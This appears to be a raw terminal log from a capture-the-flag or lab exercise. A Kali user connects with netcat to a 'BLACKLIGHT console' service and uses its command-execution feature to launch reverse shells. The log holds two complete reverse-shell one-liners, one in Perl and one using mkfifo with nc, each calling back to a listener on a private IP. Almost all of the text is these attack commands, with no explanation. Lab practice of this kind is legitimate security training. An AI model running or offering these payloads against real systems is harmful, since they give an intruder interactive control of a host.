 (kali㉿kali)-[~]
$ nc 192.168.0.163 9072
BLACKLIGHT console mk1. Type .help for instructions
.exec perl -e 'use Socket;$i="192.168.0.163";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(co
nnect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bas
h -i");};'
You have one more command until the server shuts down. Choose wisely!
.help
.readhash - Get one step closer
.exec <cmd> - Execute commands
.quit - Exit the server
You have one more command until the server shuts down. Choose wisely!
.exec `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.130 1234 >/tmp/f`